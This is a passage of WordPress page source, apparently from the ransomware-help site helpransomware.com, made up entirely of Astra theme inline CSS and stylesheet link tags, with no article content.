.ast-menu-toggle::before,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0,-2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0,-50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after,.main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after,.menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:#ffffff;background-image:none;}.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-color:#ffffff;background-image:none;}.ast-separate-container.ast-two-container #secondary .widget{background-color:#ffffff;background-image:none;}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:30px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:30px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#d9d9d9;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#d9d9d9;border-bottom-style:solid;}}@media (max-width:544px){.ast-primary-header-bar.ast-primary-header{background-image:linear-gradient(90deg,rgb(0,4,53) 0%,rgb(13,112,183) 100%);}}.ast-desktop .ast-primary-header-bar.main-header-bar,.ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-top:2px;padding-bottom:2px;padding-left:2px;padding-right:2px;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}.ast-hfb-header .site-header{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-outline{background:transparent;color:#0d70b7;border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-style:solid;border-color:#0d70b7;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#0d70b7;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#0d70b7;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:30px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:30px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:30px;}.ast-above-header-bar{border-bottom-width:3px;border-bottom-color:#ffffff;border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-image:linear-gradient(90deg,rgb(0,4,53) 0%,rgb(13,112,183) 100%);}.ast-header-break-point .ast-above-header-bar{background-color:linear-gradient(90deg,rgb(0,4,53) 0%,rgb(13,112,183) 100%);}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header.ast-above-header-bar,.ast-header-break-point #masthead.site-header .ast-above-header-bar{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;margin-top:0px;margin-bottom:0px;}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}.ast-below-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}.ast-mobile-header-wrap .ast-below-header-bar ,.ast-below-header-bar .site-below-header-wrap{min-height:60px;}.ast-desktop .ast-below-header-bar .main-header-menu > .menu-item{line-height:60px;}.ast-desktop .ast-below-header-bar .ast-header-woo-cart,.ast-desktop .ast-below-header-bar .ast-header-edd-cart{line-height:60px;}.ast-below-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-below-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-below-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-below-header-bar{display:grid;}}:root{--e-global-color-astglobalcolor0:#1a6c7a;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#000f2b;--e-global-color-astglobalcolor3:#3a3a3a;--e-global-color-astglobalcolor4:#ffffff;--e-global-color-astglobalcolor5:#d7e4e7;--e-global-color-astglobalcolor6:#153243;--e-global-color-astglobalcolor7:#f3f9fb;--e-global-color-astglobalcolor8:#BFD1FF;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Inter+Tight%3A400%2C%2C500%7COpen+Sans%3A400%7CMontserrat%3A500&#038;display=fallback&#038;ver=4.11.18' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://helpransomware.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.34' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ea11y-widget-fonts-css' href='https://helpransomware.com/wp-content/plugins/pojo-accessibility/assets/build/fonts.css?ver=3.9.1' media='all' />
<link rel='stylesheet' id='ea11y-skip-link-css' href='https://helpransomware.com/wp-content/plugins/pojo-accessibility/assets/build/skip-link.css?ver=3.9.1' media='all' />
<link rel='stylesheet' id='astra-addon-css-css' href='https://helpransomware.com/wp-content/uploads/astra-addon/astra-addon-6942b001375625-16334610.css?ver=4.11.13' media='all' />
<style id='astra-addon-css-inline-css'>
#content:before{content:"921";position:absolute;overflow:hidden;opacity:0;visibility:hidden;}.blog-layout-2{position:relative;}.single .ast-author-details .author-title{color:#0d70b7;}@media (max-width:921px){.single.ast-separate-container .ast-author-meta{padding:1.5em 2.14em;}.single .ast-author-meta .post-author-avatar{margin-bottom:1em;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-md-1 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-md-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-md-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-md-4 .ast-article-post.ast-separate-posts{padding:0 .75em 0;}.blog-layout-1 .post-content,.blog-layout-1 .ast-blog-featured-section{float:none;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child{margin-top:-1.5em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1.5em;margin-right:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content 